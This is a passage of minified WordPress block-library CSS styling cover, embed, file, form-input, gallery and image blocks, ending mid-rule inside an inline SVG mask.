.wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" 